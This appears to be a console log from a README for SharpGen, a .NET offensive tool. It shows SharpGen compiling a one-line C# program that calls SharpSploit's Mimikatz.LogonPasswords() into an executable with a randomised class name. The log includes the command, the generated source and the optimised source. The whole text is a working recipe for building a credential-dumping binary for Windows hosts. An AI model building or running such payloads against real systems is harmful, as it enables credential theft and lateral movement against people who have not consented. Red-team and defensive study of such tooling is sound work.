 C:\test1\SharpGen>dotnet bin/Release/netcoreapp2.1/SharpGen.dll -f example.exe "
Console.WriteLine(Mimikatz.LogonPasswords());"
[+] Compiling source:
using System;
using System.IO;
using System.Text;
using System.Linq;
using System.Security.Principal;
using System.Collections.Generic;
using SharpSploit.Credentials;
using SharpSploit.Enumeration;
using SharpSploit.Execution;
using SharpSploit.LateralMovement;
using SharpSploit.Generic;
using SharpSploit.Misc;
public static class ohq8r7eQ1qK
{
    static void Main()
    {
        Console.WriteLine(Mimikatz.LogonPasswords());
        return;
    }
}
[+] Compiling optimized source:
using System;
using SharpSploit.Credentials;
public static class ohq8r7eQ1qK
{
    static void Main()
    {
        Console.WriteLine(Mimikatz.LogonPasswords());
        return;
    }
}
[*] Compiled assembly written to: C:\test1\SharpGen\Output\example.exe